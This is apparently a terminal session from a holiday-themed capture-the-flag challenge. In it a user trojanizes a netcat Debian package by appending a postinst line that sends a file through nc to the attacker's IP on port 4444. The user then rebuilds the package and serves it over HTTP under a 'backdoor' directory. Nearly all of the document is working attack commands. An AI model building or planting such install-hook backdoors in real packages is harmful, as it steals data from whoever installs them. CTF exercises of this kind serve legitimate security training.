 Jack Frost has hijacked the host at 10.6.6.35 with some custom malware.
Help the North Pole by getting command line access back to this host.
Read the HELP.md file for information to help you in this endeavor.
Note: The terminal lifetime expires after 30 or more minutes so be
sure to copy off any essential work you have done as you go.
guest@8ee16f8bf7be:~$
guest@8ee16f8bf7be:~$ # Extract netcat package
guest@8ee16f8bf7be:~$ mkdir -p ~/debs/netcat
guest@8ee16f8bf7be:~$ dpkg-deb -R ~/debs/netcat-traditional_1.10-41.1ubuntu1_amd64.deb ~/debs/netcat
guest@8ee16f8bf7be:~$ # Add command to send file through netcat
guest@8ee16f8bf7be:~$ cat << EOF >> ~/debs/netcat/DEBIAN/postinst
>
> cat /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt | nc `hostname -I` 4444
> EOF
guest@8ee16f8bf7be:~$ # Build new package
guest@8ee16f8bf7be:~$ dpkg-deb -b ~/debs/netcat ~/debs/suriv_amd64.deb
dpkg-deb: building package 'netcat-traditional' in '/home/guest/debs/suriv_amd64.deb'.
guest@8ee16f8bf7be:~$
guest@8ee16f8bf7be:~$
guest@8ee16f8bf7be:~$ # Setup http server
guest@8ee16f8bf7be:~$ mkdir -p ~/pub/jfrost
guest@8ee16f8bf7be:~$ ln -s ~/debs ~/pub/jfrost/backdoor
guest@8ee16f8bf7be:~$ python3 -m http.server 80